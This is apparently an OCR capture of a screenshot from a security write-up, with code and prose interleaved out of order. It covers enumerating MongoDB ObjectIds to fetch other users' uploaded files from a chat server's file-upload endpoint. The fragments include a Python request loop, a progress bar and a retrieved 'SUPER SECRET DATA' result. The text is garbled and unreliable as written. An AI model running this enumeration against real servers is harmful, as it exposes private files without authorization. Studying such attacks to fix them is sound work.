
{c:06x}"
6
, 
17
, 
11
, 
22
, 
24
) 
if
random=
'876fbe9c70'
continue
  # Skip our 
counter=
11645033
6a326747876fbe9c70b1b068: 
'SUPER 
SECRET DATA'
        # Try requesting it, 
if
6
%|██▎                                 
| 
19
/
300
 [
00
:09<02:
36
,  
1.79
        r = s.get(f
"{HOST}/file-
upload/{oid}/x"
While viable for a proof of concept, in a realistic
            params={
"rc_room_type"
: 
attack you won't know exactly when a victim uploads
"l"
, 
"rc_rid"
: rid, 
"rc_token"
: 
their file. A real instance may also be much busier
than our local one, generating many
's for
ObjectId()
if
other features that displace the file IDs. We need to
            tqdm.write(f
"{oid}: 
be faster, and find a way to guarantee we hit every
{r.text!r}"
file ID without making assumptions about the
timestamp or counter.